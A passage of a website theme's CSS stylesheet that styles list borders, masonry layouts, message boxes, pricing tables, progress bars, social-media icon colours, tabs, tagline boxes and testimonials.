  border-bottom: 1px solid #ebebeb; }

.rtl ul.ui--list.border > li {
  padding: 2px 28px 10px 0; }

ul.ui--list.border > li:last-child {
  border-bottom: 0; }

ul.list-square,
ul.list-circle,
ul.list-bull,
ul.list-decimal,
ul.list-roman {
  margin-left: 45px; }

.rtl ul.list-square,
.rtl ul.list-circle,
.rtl ul.list-bull,
.rtl ul.list-decimal,
.rtl ul.list-roman {
  margin-left: 0;
  margin-right: 45px; }

.ui--masonry {
  overflow: visible !important; }

.ui--masonry:not(.isotope) {
  visibility: hidden; }

.isotope,
.isotope .ui--isotope-item {
  /* change duration value to whatever you like */
  transition-duration: 0.8s; }

.isotope {
  transition-property: height; }

.isotope .ui--isotope-item {
  transition-property: transform, opacity; }

.ui--isotope-item {
  z-index: 2;
  margin-bottom: 12px; }

.ui-row .ui-row .ui-row .ui--isotope-item,
.row-fluid .ui--isotope-item {
  margin-left: 0 !important; }

.isotope-hidden.ui--isotope-item {
  pointer-events: none;
  z-index: 1; }

/*.ui-row .ui-row .ui--isotope-item {
  margin-bottom: 2.127659574468085%;

}*/
.ui-row .ui-row .ui--isotope-item .ui--content-box {
  /*margin-bottom: 0 !important; */ }

.ui--message-box-wrap {
  margin-bottom: 18px; }

.ui--message-box {
  padding: 20px 20px 2px;
  word-wrap: break-word;
  border-radius: 3px; }

.ui--message-box-icon-wrap {
  float: left;
  margin: 0 20px 0 0;
  min-width: 18px;
  text-align: center; }

.ui--message-box-inline {
  display: block;
  overflow: hidden; }

.ui--message-box-inline a {
  text-decoration: none !important;
  border-bottom: 1px solid; }

.ui--message-box-inline a:hover {
  border-bottom: 0; }

.ui--message-box-inline h1,
.ui--message-box-inline h2,
.ui--message-box-inline h3,
.ui--message-box-inline h4,
.ui--message-box-inline h5,
.ui--message-box-inline h6 {
  margin: 0 0 6px; }

.ui--message-box-info,
.ui--message-box-info p,
.ui--message-box-info h1,
.ui--message-box-info h2,
.ui--message-box-info h3,
.ui--message-box-info h4,
.ui--message-box-info h5,
.ui--message-box-info h6 {
  color: #fff !important; }

/** Success Message */
.ui--message-box-success {
  background-color: #a8ebca;
  *background-color: #a8ebca;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #a8ebca, #4bd187);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca', endColorstr='#4bd187');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca', endColorstr='#4bd187')";
  background-repeat: repeat-x; }

.ui--message-box-success,
.ui--message-box-success p,
.ui--message-box-success a,
.ui--message-box-success h1,
.ui--message-box-success h2,
.ui--message-box-success h3,
.ui--message-box-success h4,
.ui--message-box-success h5,
.ui--message-box-success h6 {
  color: #fff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important; }

/** Error Message */
.ui--message-box-error {
  background-color: #fa3246;
  *background-color: #fa3246;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #fa3246, #d32a3b);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246', endColorstr='#d32a3b')";
  background-repeat: repeat-x; }

.ui--message-box-error,
.ui--message-box-error p,
.ui--message-box-error a,
.ui--message-box-error h1,
.ui--message-box-error h2,
.ui--message-box-error h3,
.ui--message-box-error h4,
.ui--message-box-error h5,
.ui--message-box-error h6 {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) !important; }

/** Caution Message */
.ui--message-box-caution {
  background-color: #fede4b;
  *background-color: #fede4b;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #fede4b, #feb521);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b', endColorstr='#feb521');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b', endColorstr='#feb521')";
  background-repeat: repeat-x; }

.ui--message-box-caution,
.ui--message-box-caution p,
.ui--message-box-caution a,
.ui--message-box-caution h1,
.ui--message-box-caution h2,
.ui--message-box-caution h3,
.ui--message-box-caution h4,
.ui--message-box-caution h5,
.ui--message-box-caution h6 {
  color: #896614 !important;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) !important; }

.ui--pricing-table-wrap {
  position: relative;
  overflow: visible;
  zoom: 1;
  margin-bottom: 18px; }

.ui--pricing-table {
  position: relative;
  overflow: visible; }

.ui--pricing-table li {
  float: left;
  text-align: center;
  position: relative;
  z-index: 1; }

.ui--pricing-table li > .inset {
  padding: 20px 20px 2px;
  margin: -1px; }

.ui--pricing-table-item-title-wrap {
  padding: 18px 18px;
  margin: -20px -20px 18px;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.ui--pricing-table-item-title {
  margin: 0; }

.ui--pricing-table > li.featured {
  margin: -18px 0;
  padding-bottom: 18px;
  z-index: 2; }

.ui--pricing-table > li.featured > .inset {
  box-shadow: 0 3px 0px rgba(0, 0, 0, 0.03), 0 1px 0 rgba(0, 0, 0, 0.07), 0 0 15px rgba(0, 0, 0, 0.2); }

.ui--pricing-table > li.featured .ui--pricing-table-item-title-wrap {
  padding-top: 30px;
  padding-bottom: 28px;
  margin: -21px -21px 18px; }

.ui--pricing-table > li .ui--pricing-table-item-price {
  margin: 0 0 6px;
  line-height: 1.2em; }

.ui--pricing-table > li div.caption p {
  margin-bottom: 18px; }

.ui--pricing-table-features {
  margin-bottom: 18px;
  position: relative; }

.ui--pricing-table-features-titles {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: -221px;
  width: 220px; }

.ui--pricing-table-wrap.style2 {
  margin-left: 220px; }

.rtl .ui--pricing-table-features-titles {
  left: auto;
  right: 0;
  margin-right: -221px;
  margin-left: 0; }

.rtl .ui--pricing-table-wrap.style2 {
  margin-left: 0;
  margin-right: 220px; }

.ui--pricing-table-wrap.style2 .ui--pricing-table-features-rows {
  margin-left: -20px;
  margin-right: -20px; }

.ui--pricing-table-wrap.style2 .ui--pricing-table-features-rows > .ui--pricing-table-feature {
  padding-left: 25px;
  padding-right: 25px; }

.ui--pricing-table-features > .ui--pricing-table-feature {
  padding: 12px 20px;
  margin: 0 0 1px; }

.ui--pricing-table-wrap.style2 .ui--pricing-table-features-titles > .ui--pricing-table-feature {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px; }

.ui--pricing-table-features > .ui--pricing-table-feature.even {
  background: #f3fbfe; }

.ui--pricing-table-features > .ui--pricing-table-feature.odd {
  background: #edf5f7; }

.ui--pricing-table > li img {
  display: block;
  margin: auto;
  max-width: 100%;
  /*max-height: 100% !important;*/
  padding: 1px; }

.ui--pricing-table-after-html {
  text-align: left; }

.ui--pricing-table.columns-1 li {
  width: 100%; }

.ui--pricing-table.columns-2 li {
  width: 50%; }

.ui--pricing-table.columns-3 li {
  width: 33.33333333333333%; }

.ui--pricing-table.columns-4 li {
  width: 25%; }

.ui--pricing-table.columns-5 li {
  width: 20%; }

.ui--progress {
  margin-bottom: 18px; }

.ui--progress-title {
  margin-bottom: 6px; }

.ui--progress-bar,
.ui--progress-percent {
  border-radius: 3px;
  position: relative; }

.ui--progress-percent {
  height: 18px;
  padding: 1px;
  margin: -1px; }

.cssanimations .ui--progress-percent {
  visibility: hidden; }

.ui--progress.lock .ui--progress-percent {
  width: 0 !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
  transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important; }

.ui--progress.animated .ui--progress-percent {
  transition: width 0.6s ease-in-out;
  -moz-transition: width 0.6s ease-in-out;
  -webkit-transition: width 0.6s ease-in-out;
  -o-transition: width 0.6s ease-in-out; }

.ui--progress-stripe {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 1;
  transition: opacity 0.3s ease;
  background-size: 30px 30px;
  background-image: linear-gradient(45deg, rgba(0, 0, 0, 0.1) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.1) 50%, rgba(0, 0, 0, 0.1) 75%, transparent 75%, transparent);
  animation: barberpole 0.5s linear infinite;
  -webkit-animation: barberpole 0.5s linear infinite; }

@keyframes barberpole {
  from {
    background-position: 0 0; }
  to {
    background-position: 60px 30px; } }

.ui--progress-circle-wrapper {
  margin-bottom: 18px;
  text-align: center; }

.ui--progress-circle-label {
  margin-top: 18px; }

.ui--progress-circle h1,
.ui--progress-circle h2,
.ui--progress-circle h3,
.ui--progress-circle h4,
.ui--progress-circle h5,
.ui--progress-circle h6 {
  margin: 0; }

.easyPieChart {
  display: inline-block;
  position: relative;
  text-align: center; }

.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0; }

.ui--progress-circle .ui--center-vertical {
  position: absolute;
  top: 50%;
  width: 100%;
  text-align: center;
  line-height: 18px !important; }

/* Social Sprites: General
================================================== */
#top-bar .style--top-bar.ui-socialbar {
  padding-left: 1px;
  margin-left: -1px !important; }

.ui-socialbar-item p {
  line-height: 0 !important;
  display: block;
  margin: 0 !important; }

.borderless.ui-socialbar-item {
  border: none; }

.borderless.ui-socialbar-item:first-child {
  border: none; }

.ui-socialbar-item,
.ui-socialbar-item a {
  box-sizing: border-box; }

.ui-socialbar {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  *display: inline;
  zoom: 1;
  line-height: 0 !important; }

.ui-socialbar-item {
  position: relative;
  margin: 0;
  padding: 0;
  display: inline-block;
  *display: inline;
  zoom: 1;
  overflow: hidden; }

.ui-socialbar-item a {
  display: block;
  position: relative;
  padding: 0 !important;
  z-index: 3;
  float: left;
  text-indent: -9999px; }

.ui-socialbar-background-hover {
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: all 0.3s ease; }

.effect--slide .ui-socialbar-background-hover {
  top: 100%; }

.effect--slide .ui-socialbar-item:hover .ui-socialbar-background-hover {
  top: 0; }

.effect--fade .ui-socialbar-background-hover {
  opacity: 0; }

.effect--fade .ui-socialbar-item:hover .ui-socialbar-background-hover {
  opacity: 1; }

.effect--fade .ui-socialbar-item a {
  transition: all 0.2s ease; }

.effect--slide .ui-socialbar-item .ui-socialbar-background-hover:active,
.effect--fade .ui-socialbar-item .ui-socialbar-background-hover:active,
.effect--fade .ui-socialbar-item:hover .ui-socialbar-background-hover {
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.4); }

/* 40px Size
================================================== */
.ss {
  width: auto;
  margin: 0;
  padding: 0; }

.ss .ui-socialbar-item a {
  height: 40px;
  width: 40px; }

.ui-socialbar-svg,
.ui-socialbar-svg-hover {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  font-size: 18px;
  transition: all 0.3s ease; }

.ui-socialbar-svg-hover {
  color: white; }

.ui-socialbar-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -9px 0 0 -9px;
  width: 1em;
  height: 1em;
  fill: currentColor; }

.effect--fade .ui-socialbar-item .ui-socialbar-svg-hover {
  opacity: 0; }

.effect--fade .ui-socialbar-item:hover .ui-socialbar-svg {
  opacity: 0; }

.effect--fade .ui-socialbar-item:hover .ui-socialbar-svg-hover {
  opacity: 1; }

.effect--slide .ui-socialbar-svg-hover {
  top: 100%; }

.effect--slide .ui-socialbar-item:hover .ui-socialbar-svg {
  top: -100%; }

.effect--slide .ui-socialbar-item:hover .ui-socialbar-svg-hover {
  top: 0; }

.with-bg .ui-socialbar-item {
  margin-right: 1px;
  margin-bottom: 1px; }

/* 30px Size
================================================== */
.ssm {
  width: auto;
  margin: 0;
  padding: 0; }

.ssm .ui-socialbar-item a {
  height: 30px;
  width: 30px; }

.ssm .ui-socialbar-svg,
.ssm .ui-socialbar-svg-hover {
  width: 30px;
  height: 30px; }

.ui-socialbar-item.facebook .ui-socialbar-color-bg {
  background: #3B5DA0; }

.ui-socialbar-item.facebook .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.twitter .ui-socialbar-color-bg {
  background: #00C4F0; }

.ui-socialbar-item.twitter .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.twitter-alt .ui-socialbar-color-bg {
  background: #00C4F0; }

.ui-socialbar-item.twitter-alt .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.googleplus .ui-socialbar-color-bg {
  background: #DE523B; }

.ui-socialbar-item.googleplus .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.googledrive .ui-socialbar-color-bg {
  background: #FDC830; }

.ui-socialbar-item.googledrive .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.google .ui-socialbar-color-bg {
  background: #DE523B; }

.ui-socialbar-item.google .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.instagram .ui-socialbar-color-bg {
  background: #EB1F7F; }

.ui-socialbar-item.instagram .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.pinterest .ui-socialbar-color-bg {
  background: #C42222; }

.ui-socialbar-item.pinterest .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.linkedin .ui-socialbar-color-bg {
  background: #1684B5; }

.ui-socialbar-item.linkedin .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.stumbleupon .ui-socialbar-color-bg {
  background: #E7421C; }

.ui-socialbar-item.stumbleupon .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.reddit .ui-socialbar-color-bg {
  background: #FF3F00; }

.ui-socialbar-item.reddit .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.skype .ui-socialbar-color-bg {
  background: #11ABF1; }

.ui-socialbar-item.skype .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.youtube .ui-socialbar-color-bg {
  background: #FF1300; }

.ui-socialbar-item.youtube .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.vimeo .ui-socialbar-color-bg {
  background: #14AFE9; }

.ui-socialbar-item.vimeo .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.dribbble .ui-socialbar-color-bg {
  background: #EA4D7D; }

.ui-socialbar-item.dribbble .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.behance .ui-socialbar-color-bg {
  background: #0059FF; }

.ui-socialbar-item.behance .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.github .ui-socialbar-color-bg {
  background: #585858; }

.ui-socialbar-item.github .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.wordpress .ui-socialbar-color-bg {
  background: #3B3B3B; }

.ui-socialbar-item.wordpress .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.whatsapp .ui-socialbar-color-bg {
  background: #3DBA3F; }

.ui-socialbar-item.whatsapp .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.paypal .ui-socialbar-color-bg {
  background: #002160; }

.ui-socialbar-item.paypal .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.dropbox .ui-socialbar-color-bg {
  background: #0076E3; }

.ui-socialbar-item.dropbox .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.flickr .ui-socialbar-color-bg {
  background: #FF1C7B; }

.ui-socialbar-item.flickr .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.apple .ui-socialbar-color-bg {
  background: #000000; }

.ui-socialbar-item.apple .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.windows .ui-socialbar-color-bg {
  background: #00A6F0; }

.ui-socialbar-item.windows .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.android .ui-socialbar-color-bg {
  background: #9AC115; }

.ui-socialbar-item.android .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.tripadvisor .ui-socialbar-color-bg {
  background: #00A47A; }

.ui-socialbar-item.tripadvisor .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.homeadvisor .ui-socialbar-color-bg {
  background: #EF8600; }

.ui-socialbar-item.homeadvisor .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.bbb .ui-socialbar-color-bg {
  background: #00516E; }

.ui-socialbar-item.bbb .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.foursquare .ui-socialbar-color-bg {
  background: #E5446B; }

.ui-socialbar-item.foursquare .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.yahoo .ui-socialbar-color-bg {
  background: #591863; }

.ui-socialbar-item.yahoo .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.amazon .ui-socialbar-color-bg {
  background: #F5AA00; }

.ui-socialbar-item.amazon .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.myspace .ui-socialbar-color-bg {
  background: #133F8F; }

.ui-socialbar-item.myspace .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.digg .ui-socialbar-color-bg {
  background: #184F87; }

.ui-socialbar-item.digg .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.ebay .ui-socialbar-color-bg {
  background: #E53238; }

.ui-socialbar-item.ebay .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.tumblr .ui-socialbar-color-bg {
  background: #2F3E54; }

.ui-socialbar-item.tumblr .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.xing .ui-socialbar-color-bg {
  background: #C8CE00; }

.ui-socialbar-item.xing .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.yelp .ui-socialbar-color-bg {
  background: #C7231E; }

.ui-socialbar-item.yelp .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.zerply .ui-socialbar-color-bg {
  background: #9DBC7A; }

.ui-socialbar-item.zerply .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.spotify .ui-socialbar-color-bg {
  background: #1BAE40; }

.ui-socialbar-item.spotify .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.steam .ui-socialbar-color-bg {
  background: #125588; }

.ui-socialbar-item.steam .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.twitch .ui-socialbar-color-bg {
  background: #5A409F; }

.ui-socialbar-item.twitch .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.discord .ui-socialbar-color-bg {
  background: #6781D8; }

.ui-socialbar-item.discord .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.vk .ui-socialbar-color-bg {
  background: #4A76A8; }

.ui-socialbar-item.vk .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.okru .ui-socialbar-color-bg {
  background: #F29000; }

.ui-socialbar-item.okru .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.rss .ui-socialbar-color-bg {
  background: #FF7C00; }

.ui-socialbar-item.rss .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.mail .ui-socialbar-color-bg {
  background: #2ABCEA; }

.ui-socialbar-item.mail .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui-socialbar-item.mailru .ui-socialbar-color-bg {
  background: #168DE2; }

.ui-socialbar-item.mailru .ui-socialbar-color-icon {
  color: #FFFFFF; }

.ui--space {
  display: block;
  height: 30px; }

.ui--tabs,
.ui--tabs-header {
  position: relative;
  display: block; }

.ui--tabs-header {
  line-height: 0 !important;
  z-index: 2; }

.ui--tabs-header .ui--tabs-header-holder {
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--tabs-titles {
  position: relative;
  z-index: 1;
  list-style: none none;
  margin: 0;
  padding: 0;
  line-height: 0 !important;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--tabs-titles > li {
  position: relative;
  z-index: 1;
  margin: 0;
  padding: 0;
  line-height: 0 !important;
  display: inline-block;
  float: left;
  *display: inline;
  *zoom: 1; }

.rtl .ui--tabs-titles > li {
  float: right; }

.ui--tabs-titles > li a {
  position: relative;
  z-index: 3;
  margin: 0;
  padding: 0;
  display: block;
  outline: 0; }

.ui--tabs-titles > li .ui--icon {
  position: relative;
  z-index: 4;
  margin-right: 12px; }

.ui--tabs-titles > li h1,
.ui--tabs-titles > li h2,
.ui--tabs-titles > li h3,
.ui--tabs-titles > li h4,
.ui--tabs-titles > li h5,
.ui--tabs-titles > li h6 {
  position: relative;
  z-index: 2;
  margin: 0 !important; }

.ui--tabs-contents {
  list-style: none none;
  position: relative;
  z-index: 1; }

.ui--tabs-contents li.hidden {
  position: absolute;
  top: -99999px;
  display: block !important;
  width: 100%; }

.ui--tabs-mega {
  margin: 0 0 30px; }

html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a {
  display: block;
  padding: 15px 40px;
  text-decoration: none !important;
  min-height: 25px;
  /*color: #fff;*/
  font-weight: 400;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  border-color: rgba(255, 255, 255, 0.2) !important; }

html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a:hover {
  background-color: rgba(0, 0, 0, 0.1); }

html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a:active {
  background-color: rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.4); }

html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li.active a,
html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li.active a:hover {
  color: #333;
  text-shadow: none;
  background-color: #fff;
  box-shadow: none;
  border-color: transparent !important; }

html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li a {
  border-left: 1px solid transparent; }

html #page-wrap .ui--tabs-mega > .ui--tabs-header .ui--tabs-titles > li.last-item a {
  border-right: 1px solid transparent; }

.ui--tabs-mega > .ui--tabs-contents {
  margin: 30px 0 0;
  padding: 0; }

.ui--tabs-mini {
  margin-bottom: 30px; }

.ui--tabs-mini > .ui--tabs-header {
  overflow: hidden;
  position: relative; }

.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-after {
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 4000px;
  border-bottom: 1px solid transparent; }

.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-before {
  content: " ";
  position: absolute;
  bottom: 0;
  left: -4000px;
  width: 4000px;
  border-bottom: 1px solid transparent; }

.ui--tabs-mini > .ui--tabs-header .ui--tabs-titles {
  margin-bottom: -1px; }

html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li {
  max-height: 60px; }

html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li a {
  display: block;
  padding: 18px 30px 15px;
  text-decoration: none !important;
  position: relative;
  /*color: #fff;*/
  font-weight: 400;
  border-top: 2px solid transparent;
  border-right: 1px solid transparent;
  border-left: 1px solid transparent;
  border-radius: 3px;
  min-height: 100px; }

html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li.active a,
html #page-wrap .ui--tabs-mini > .ui--tabs-header .ui--tabs-titles > li.active a:hover {
  text-shadow: none;
  box-shadow: none; }

html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-border-before,
html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-border-after {
  border-color: #d4d4d4 !important; }

html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li.active a,
html #page-wrap .ui--tabs-mini-horizontal > .ui--tabs-header .ui--tabs-titles > li.active a:hover {
  color: #333;
  border-top-color: #169fe6 !important;
  border-color: #d4d4d4 !important; }

.ui--tabs-mini-horizontal > .ui--tabs-contents {
  margin: 30px 0 0; }

html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header {
  padding-bottom: 30px; }

html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header {
  float: right; }

html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles {
  width: 100%;
  padding-right: 1px; }

html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li {
  float: none;
  display: block; }

html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li a {
  display: block;
  padding: 15px 30px;
  text-decoration: none !important;
  position: relative;
  font-weight: 400; }

html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-titles > li a {
  border-top: 1px solid transparent;
  border-left: 2px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px; }

html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-titles > li a {
  border-top: 1px solid transparent;
  border-right: 2px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-top {
  content: " ";
  position: absolute;
  top: -4000px;
  height: 4000px; }

.ui--tabs-mini.position--left > .ui--tabs-header .ui--tabs-border-top {
  right: 0;
  border-right: 1px solid transparent; }

.ui--tabs-mini.position--right > .ui--tabs-header .ui--tabs-border-top {
  left: 0;
  border-left: 1px solid transparent; }

.ui--tabs-mini > .ui--tabs-header .ui--tabs-border-bottom {
  content: " ";
  position: absolute;
  top: 40px;
  height: 4000px; }

.ui--tabs-mini.position--left > .ui--tabs-header .ui--tabs-border-bottom {
  right: 0;
  border-right: 1px solid transparent; }

.ui--tabs-mini.position--right > .ui--tabs-header .ui--tabs-border-bottom {
  left: 0;
  border-left: 1px solid transparent; }

html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-border-top,
html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-border-bottom,
html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-border-top,
html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-border-bottom {
  border-color: #d4d4d4; }

html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li.active a,
html #page-wrap .ui--tabs-mini-vertical > .ui--tabs-header .ui--tabs-titles > li.active a:hover {
  color: #333;
  border-color: #d4d4d4;
  border-left-color: #169fe6;
  border-right-color: #169fe6; }

html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-titles > li.active a,
html #page-wrap .ui--tabs-mini-vertical.position--left > .ui--tabs-header .ui--tabs-titles > li.active a:hover {
  border-left-color: #169fe6; }

html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-titles > li.active a,
html #page-wrap .ui--tabs-mini-vertical.position--right > .ui--tabs-header .ui--tabs-titles > li.active a:hover {
  border-left-color: #169fe6; }

.ui--tagline-box-wrapper {
  position: relative;
  z-index: 1;
  margin-bottom: 18px; }

.ui--tagline-box {
  position: relative;
  padding: 30px 30px 12px; }

.ui--tagline-content {
  position: relative;
  z-index: 5; }

.ui--tagline-background-container {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.ui--tagline-box h1,
.ui--tagline-box h2,
.ui--tagline-box h3,
.ui--tagline-box h4,
.ui--tagline-box h5,
.ui--tagline-box h6 {
  margin-top: 0; }

.ui--tagline-box .btn {
  z-index: 10;
  position: relative; }

.ui--tagline-box a.ui--tagline-box-block-link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
  display: block; }

.ui--tagline-box,
.ui--tagline-background-overlay {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }

.ui--tagline-background-overlay {
  z-index: 2; }

.ui--testimonial {
  margin-bottom: 18px; }

.ui--testimonial-content {
  position: relative;
  margin-bottom: 20px;
  padding: 18px 20px 2px;
  /*background: #4c4c4c;*/
  /*border-color: #333;*/ }

.ui--testimonial-arrow {
  position: absolute;
  width: 20px;
  height: 20px;
  left: 36px;
  bottom: -8px;
  color: #f1f1f1;
  background-color: none !important;
  text-shadow: 0px 2px 0px #cccccc; }

.ie .ui--testimonial-arrow {
  display: none; }

.ui--testimonial-arrow i {
  font-size: 28px; }

.ui--testimonial-brand {
  display: block;
  position: relative;
  margin: 0 15px 0 15px; }

.ui--testimonial-brand .name {
  display: block; }

.ui--testimonial-brand .cap {
  /*font-size: .85em;*/ }

